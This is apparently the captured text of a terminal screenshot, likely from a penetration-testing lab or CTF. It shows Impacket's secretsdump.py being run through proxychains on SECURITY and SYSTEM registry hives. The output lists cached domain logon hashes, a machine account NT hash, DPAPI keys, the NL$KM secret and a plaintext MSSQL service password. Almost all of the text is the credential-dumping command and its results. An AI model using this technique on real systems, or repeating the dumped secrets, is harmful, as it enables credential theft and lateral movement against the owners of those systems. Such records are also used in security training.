 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# proxychains proxychains secretsdump.py -security /root/Desktop/Security -system /root/Desktop/system LOCAL
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra

[*] Target system bootKey: 0×2d15a30f34e39e70886f737cfe2dc9e2
[*] Dumping cached domain logon information (domain/username:hash)
WHITE-BIRD.LOCAL/sql_service:$DCC2$10240#sql_service#47304c3cf05deb38810aa4ba469c1825
WHITE-BIRD.LOCAL/serveradm:$DCC2$10240#serveradm#40c2f6817e536f8e1c73ed66e4e68b76
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:a076cf1ceef50ad0cbb7ec66930da603
[*] DPAPI_SYSTEM
dpapi_machinekey:0×7e3de51e139f6d27310e39a3b350afaa1c553ca3
dpapi_userkey:0×1bd7b58f747601631aa21262a2147439e0075a6f
[*] NL$KM
0000   E7 77 17 A2 46 28 A1 73  BD CB E8 DF BE 38 95 D9   .w..F(.s.....8..
0010   7F 23 91 16 00 C4 E4 66  7B A9 A4 4F 76 83 E6 C4   .#.....f{..Ov...
0020   D2 86 E9 30 21 D9 47 31  AD 80 22 AD E2 05 C3 AA   ...0!.G1..".....
0030   8D 23 BC EB 20 D2 06 67  58 FD 23 13 70 01 F3 F0   .#.. ..gX.#.p...
NL$KM:e77717a24628a173bdcbe8dfbe3895d97f23911600c4e4667ba9a44f7683e6c4d286e93021d94731ad8022ade205c3aa8d23bceb20d2066758fd23137001f3f0
[*] _SC_MSSQL$SQL03
(Unknown User):jkhnrjk123!
[*] Cleaning up...